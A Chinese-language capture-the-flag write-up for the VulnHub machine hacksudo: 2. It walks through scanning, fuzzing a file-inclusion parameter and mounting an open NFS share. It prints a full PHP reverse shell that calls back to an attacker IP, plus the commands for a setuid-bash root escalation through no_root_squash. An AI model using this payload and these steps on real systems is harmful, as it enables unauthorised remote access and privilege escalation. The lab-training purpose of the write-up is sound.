vulnhub靶场之HACKSUDO: 2 (HACKDUDO)
准备:
攻击机:虚拟机kali、本机win10。
靶机:hacksudo: 2 (HackDudo),下载地址:https://download.vulnhub.com/hacksudo/hackdudo2.rar,下载后直接vbox打开即可。
知识点:ffuf爆破、nfs服务提权、shell反弹。
一:信息收集
1.nmap扫描
使用nmap扫描下靶机地址,命令:nmap -sn 192.168.1.0/24,发现靶机地址:192.168.1.111。

使用nmap扫描下端口对应的服务:nmap -T4 -sV -p- -A 192.168.1.111,显示开放了1337端口、80端口、2049端口等,开启了ssh服务、http服务、nfs服务。

2.目录扫描

使用gobuster进行目录扫描,命令:gobuster dir -x php,bak,txt,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -u http://192.168.1.111,发现/web、/audio、/file.php等目录和文件。

3.ffuf爆破

对扫描出来的目录进行访问收集信息,在访问:http://192.168.1.111/file.php时,页面提示file access(文件访问),猜测这里存在文件包含漏洞。因此使用ffuf进行爆破,命令:ffuf -w /usr/share/SecLists/Discovery/Web-Content/common.txt -u 'http://192.168.1.111/file.php?FUZZ=../../../../../etc/passwd' -fs 238,成功获得参数file。


利用获得的参数去读取下/etc/passwd文件,查看下当前系统具有哪些账户,发现账户信息:hacksudo。

二:NFS服务
1.nfs服务挂载
NFS,全称Network File System,即网络文件系统。最大的功能是通过网络,让不同的机器、不同的操作系统可以共享彼此的文件。可以理解为本地多了一个虚拟磁盘。那我们就查询下NFS服务器的全部共享目录,命令:showmount -e 192.168.1.111,发现共享目录:/mnt/nfs *,*表示具有所有权限(读写,ro表示只读)。


nfs服务的缺点之一是客户端没有用户认证机制,那我们将该目录挂载到本地kali中,命令:mkdir /mnt/nfs、mount -t nfs 192.168.1.111:/mnt/nfs /mnt/nfs,然后查看该目录信息发现存在一个flag值,读取该文件成功获得flag值。

2.shell反弹
将我们的shell反弹脚本写入到nfs,然后利用http://192.168.1.111/file.php存在的文件包含漏洞访问我们写入的shell反弹文件:http://192.168.1.111/file.php?file=/mnt/nfs/shell.php,成功获得shell权限。
shell反弹脚本
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net

set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.83';
$port = 6688;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;

if (function_exists('pcntl_fork')) {
	$pid = pcntl_fork();

	if ($pid == -1) {
		printit("ERROR: Can't fork");
		exit(1);
	}

	if ($pid) {
		exit(0);  // Parent exits
	}
	if (posix_setsid() == -1) {
		printit("Error: Can't setsid()");
		exit(1);
	}

	$daemon = 1;
} else {
	printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}

chdir("/");

umask(0);

// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
	printit("$errstr ($errno)");
	exit(1);
}

$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {
	printit("ERROR: Can't spawn shell");
	exit(1);
}

stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);

printit("Successfully opened reverse shell to $ip:$port");

while (1) {
	if (feof($sock)) {
		printit("ERROR: Shell connection terminated");
		break;
	}

	if (feof($pipes[1])) {
		printit("ERROR: Shell process terminated");
		break;
	}

	$read_a = array($sock, $pipes[1], $pipes[2]);
	$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);

	if (in_array($sock, $read_a)) {
		if ($debug) printit("SOCK READ");
		$input = fread($sock, $chunk_size);
		if ($debug) printit("SOCK: $input");
		fwrite($pipes[0], $input);
	}

	if (in_array($pipes[1], $read_a)) {
		if ($debug) printit("STDOUT READ");
		$input = fread($pipes[1], $chunk_size);
		if ($debug) printit("STDOUT: $input");
		fwrite($sock, $input);
	}

	if (in_array($pipes[2], $read_a)) {
		if ($debug) printit("STDERR READ");
		$input = fread($pipes[2], $chunk_size);
		if ($debug) printit("STDERR: $input");
		fwrite($sock, $input);
	}
}

fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);

function printit ($string) {
	if (!$daemon) {
		print "$string\n";
	}
}

?>
三:提权
找了一圈没找到可以进行提权的点,那就直接上脚本:linpease.sh跑一下,在脚本也没发现好用的漏洞信息,后面想到这台机器开启了nfs服务,就查询了以下nfs提权漏洞,发现当前nfs配置文件中配置:no_root_squash选项时存在提权漏洞,那就查看下nfs配置文件的配置信息,命令:cat /etc/exports。

那我们就利用nfs提权漏洞进行提权,命令:cp /bin/bash . 、chmod +s bash,然后在靶机中通过./bash -p来实现提权至root,我这里是因为kali的bash太高,导致提权失败。

后面就又临时装了一个虚拟机,重新执行上面的命令,成功获得root权限并读取到flag值。

如果您觉得阅读本文对您有帮助,请点一下“推荐”按钮,您的“推荐”将是我最大的写作动力!欢迎各位转载,但是未经作者本人同意,转载文章之后必须在文章页面明显位置给出作者和原文连接,否则保留追究法律责任的权利。


【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 被坑几百块钱后,我竟然真的恢复了删除的微信聊天记录!
· 没有Manus邀请码?试试免邀请码的MGX或者开源的OpenManus吧
· 【自荐】一款简洁、开源的在线白板工具 Drawnix
· 园子的第一款AI主题卫衣上架——"HELLO! HOW CAN I ASSIST YOU TODAY
· Docker 太简单,K8s 太复杂?w7panel 让容器管理更轻松!